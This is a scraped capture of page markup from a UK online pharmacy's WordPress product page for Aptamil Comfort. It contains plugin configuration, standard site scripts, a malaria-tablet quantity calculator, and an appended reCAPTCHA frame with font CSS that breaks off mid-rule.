12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":125077,"title":"Aptamil%20comfort%20-%20Allchemists","excerpt":"Suitable from birth, Aptamil Comfort is formulated for the dietary management of colic and constipation.\r\n\r\nItem is centrally stocked so can take up to 7 working days for delivery.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/aptamil-comfort.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"0aab9b0060","post_id":"125077","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=rjl5afl6g51s
body_size: 49458
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
